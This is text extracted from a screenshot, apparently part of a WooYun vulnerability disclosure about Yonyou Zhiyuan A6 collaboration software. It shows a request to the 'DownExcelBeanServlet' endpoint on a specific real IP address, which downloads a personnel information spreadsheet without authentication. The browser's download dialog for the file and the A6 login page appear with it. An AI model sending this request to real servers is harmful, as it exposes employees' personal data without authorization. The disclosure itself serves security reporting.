 INT
SQL XSS Encryption Encoding Other
Load URL
http://218.24.132.103:8080//yyoa/DownExcelBeanServlet?contenttype=username&contentvalue=&state=1&per_id=0
Split URL
Execute
Enable Post data
正在打开 人员信息列表.xls
您选择了打开：
人员信息列表.xls
文件类型： Microsoft Excel 97-2003 工作表
来源： http://218.24.132.103:8080
您想要 Firefox 如何处理此文件？
打开，通过(O) Microsoft Excel (默认)
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
用友致远 A6 协同管理软件
用户名: admin
密 码:
登 录
www.wooyun.org